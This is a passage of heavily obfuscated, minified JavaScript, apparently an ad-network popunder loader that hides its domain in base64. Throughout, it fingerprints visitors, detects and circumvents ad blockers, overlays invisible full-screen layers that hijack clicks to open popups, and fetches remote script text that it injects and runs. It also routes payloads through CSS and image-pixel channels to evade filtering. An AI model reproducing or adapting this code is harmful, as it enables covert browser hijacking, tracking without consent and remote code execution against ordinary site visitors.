M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10497003,U=10497001,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ5NzAwMw==\',lr=\'am5iaGkuY29t\',_n=2,On=1769004045*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'wgi\',Hn=\'kswwufxqj69\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_fnvmha\',Un=\'_dsmrsw\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let 